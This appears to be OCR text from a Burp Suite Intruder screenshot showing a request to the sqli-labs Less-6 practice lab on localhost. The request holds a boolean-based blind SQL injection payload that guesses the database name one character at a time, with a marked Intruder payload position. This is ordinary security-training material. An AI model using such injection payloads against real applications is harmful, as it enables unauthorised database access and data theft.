 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 8 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
GET /sqli-labs/Less-6/?id=1%27%22%20and%20left((select%20database()),1)%20=%20%27§s§%27%20--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1/sqli-labs/Less-6/?id=1%27%22%20and%20left((select%20database()),1)%20=%20%27s%27%20--+
Upgrade-Insecure-Requests: 1
1
2
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 572